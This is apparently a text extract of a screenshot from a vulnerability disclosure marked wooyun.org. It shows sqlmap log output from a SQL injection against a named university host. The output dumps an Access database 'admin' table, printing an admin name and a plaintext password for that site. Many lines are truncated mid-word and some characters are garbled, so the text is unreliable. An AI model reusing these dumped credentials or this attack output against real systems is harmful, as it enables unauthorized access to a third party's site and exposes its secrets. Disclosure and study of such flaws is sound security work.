 [04:55:30] [INFO] using column 'admin' as a pivot fo
[04:55:30] [INFO] retrieved: admin
[04:55:53] [INFO] retrieved: 3
[04:56:03] [INFO] retrieved: {\xa1t TX
[04:56:59] [INFO] retrieved: mksadmin
[04:57:32] [INFO] analyzing table dump for possible
Database: Microsoft_Access_masterdb
Table: admin
[1 entry]
+-------+--------------+------------+---------+
| admin | admin_name | admin_pass | classid |
+-------+--------------+------------+---------+
| admin | {\xa1t\x06TX | mksadmin | 3 |
+-------+--------------+------------+---------+
[04:57:32] [INFO] table 'Microsoft_Access_masterdb.a
oot/.sqlmap/output/mksxy.synu.edu.cn/dump/Microsoft_
www.wooyun.org
[04:57:32] [WARNING] HTTP error codes detected durin